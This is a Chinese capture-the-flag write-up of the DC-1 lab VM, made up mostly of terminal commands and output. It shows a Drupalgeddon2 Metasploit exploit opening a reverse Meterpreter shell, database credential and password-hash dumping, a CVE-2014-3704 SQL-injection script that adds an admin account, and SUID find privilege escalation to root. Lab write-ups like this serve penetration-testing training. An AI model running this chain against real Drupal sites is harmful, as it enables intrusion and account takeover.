渗透测试:靶机DC-1练习实录
一、信息扫描
┌──(root💀kali)-[~]
└─# nmap -A -p- 10.0.0.19
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-30 02:13 EDT
Nmap scan report for 10.0.0.19
Host is up (0.00038s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
| 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.2.22 (Debian)
|_http-title: Welcome to Drupal Site | Drupal Site
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 38710/udp6 status
| 100024 1 41336/tcp status
| 100024 1 44184/tcp6 status
|_ 100024 1 48154/udp status
41336/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:4D:6B:E7 (VMware)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.38 ms 10.0.0.19
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.45 seconds
二、查找Drupal 7漏洞,用msf利用该漏洞拿到shell
# msfconsole
msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.0.0.19
RHOSTS => 10.0.0.19
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.0.0.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 10.0.0.19
[*] Meterpreter session 1 opened (10.0.0.11:4444 -> 10.0.0.19:52333) at 2021-08-30 02:49:49 -0400se
# 通过
meterpreter >
meterpreter > shell
Process 3388 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$
三、利用这个shell探索
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$ ls -l
www-data@DC-1:/var/www$ find ./ -name settings.php
find ./ -name settings.php
./sites/default/settings.php
www-data@DC-1:/var/www$ cat ./sites/default/settings.php
- settings.php文件中flag2,还有一个账号信息
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
- 进入MySQL
mysql -udbuser -pR0ck3t
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| drupaldb |
+--------------------+
2 rows in set (0.00 sec)
mysql> use drupaldb
mysql> show tables;
mysql> select name, pass from users;
select name, pass from users;
+---------+---------------------------------------------------------+
| name | pass |
+---------+---------------------------------------------------------+
| | |
| admin | $S$DizTc91JVO3oDyfhxgAD5zZM.LE9bMNlPdhEWTobo48F1Aa1ZRIg |
| Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg |
+---------+---------------------------------------------------------+
3 rows in set (0.00 sec)
mysql>
- 下一步如何等到用户密码
-
在exploitdb中有一个针对Drupal 7版本的攻击脚本,可以增加一个admin权限的用户账号
python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://10.0.0.19 -u xiaolee -p xiaoma
-
┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://10.0.0.19 -u zylee -p xiaoma
______ __ _______ _______ _____
| _ \ .----.--.--.-----.---.-| | | _ || _ | _ |
|. | \| _| | | _ | _ | | |___| _|___| |.| |
|. | |__| |_____| __|___._|__| / |___(__ `-|. |
|: 1 / |__| | | |: 1 | |: |
|::.. . / | | |::.. . | |::.|
`------' `---' `-------' `---'
_______ __ ___ __ __ __
| _ .-----| | | .-----|__.-----.----| |_|__.-----.-----.
| 1___| _ | | |. | | | -__| __| _| | _ | |
|____ |__ |__| |. |__|__| |_____|____|____|__|_____|__|__|
|: 1 | |__| |: | |___|
|::.. . | |::.|
`-------' `---'
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: zylee
[*] Pass: xiaoma
[*] Url: http://10.0.0.19/?q=node&destination=node
四、用zylee账户登录网站后台,可找到flag3

五、find 提权
# 根据上面的提示肯定是要通过find提权
www-data@DC-1:/var/www$ find / -perm -4000
www-data@DC-1:/var/www$ find ./ aaa -exec '/bin/sh' \;
find ./ aaa -exec '/bin/sh' \;
# whoami
whoami
root
# 在这里也就提权成功。
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
六、虽然thefinalflag拿到了,但还有一个flag4没拿到。
# 查看家目录,里面有一个flag4目录,下面有一个flag4.txt.
# cat flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
#



 浙公网安备 33010602011771号
浙公网安备 33010602011771号